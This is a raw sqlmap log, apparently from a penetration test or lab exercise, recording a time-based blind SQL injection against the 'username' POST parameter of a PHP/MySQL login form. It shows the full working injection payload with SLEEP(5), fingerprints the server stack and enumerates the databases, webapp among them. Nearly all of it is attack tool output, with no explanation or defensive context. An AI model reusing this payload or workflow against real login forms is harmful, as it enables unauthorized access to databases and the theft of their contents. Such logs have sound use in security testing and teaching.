 [13:49:47] [INFO] resuming back-end DBMS 'mysql'
[13:49:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=test'||(SELECT 0x6745746f WHERE 2942=2942 AND SLEEP(5))||'&password=test
---
[13:49:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0.12
[13:49:47] [INFO] fetching database names
[13:49:47] [INFO] fetching number of databases
[13:49:47] [INFO] resumed: 5
[13:49:47] [INFO] resumed: information_schema
[13:49:47] [INFO] resumed: mysql
[13:49:47] [INFO] resumed: performance_schema
[13:49:47] [INFO] resumed: test
[13:49:48] [INFO] resumed: webapp
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] webapp